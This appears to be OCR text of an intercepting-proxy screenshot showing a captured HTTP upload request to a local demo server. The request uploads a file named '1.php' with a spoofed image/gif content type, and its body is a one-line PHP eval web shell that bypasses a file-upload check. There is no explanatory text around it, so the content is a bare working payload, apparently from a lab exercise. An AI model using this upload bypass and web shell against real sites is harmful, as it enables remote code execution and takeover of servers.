 Request to http://demo:8888 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: demo:8888
Content-Length: 210
Cache-Control: max-age=0
Origin: http://demo:8888
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxVIy3AAZJypzPeck
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://demo:8888/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryxVIy3AAZJypzPeck
Content-Disposition: form-data; name="userfile"; filename="1.php"
Content-Type: image/gif
<?php @eval($_POST['a']) ?>
------WebKitFormBoundaryxVIy3AAZJypzPeck--